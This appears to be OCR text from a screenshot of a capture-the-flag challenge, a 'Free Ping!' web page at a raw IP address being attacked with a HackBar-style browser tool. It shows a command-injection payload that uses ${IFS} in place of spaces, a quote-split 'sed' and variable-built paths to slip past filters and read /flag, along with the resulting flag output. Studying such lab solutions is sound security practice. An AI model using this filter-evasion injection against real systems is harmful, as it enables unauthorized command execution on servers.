 119.61.19.212:8083/index.php
Title
119.61.19.212:8081/index.php?A=;a=fl;b=ag;se""d${IFS}-n${IFS}'16,18p'${IFS}/$a$b
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://119.61.19.212:8081/index.php?A=;a=fl;b=ag;se""d${IFS}-n${IFS}'16,18p'${IFS}/$a$b
Split URL
Execute
Enable Post data
Enable Referrer
Free Ping!
ip
PING!
You Command: ping -c 4 ;a=fl;b=ag;se""d${IFS}-n${IFS}'16,18p'${IFS}/$a$b
flag{llllll_U_GeT_Th3_fl4g}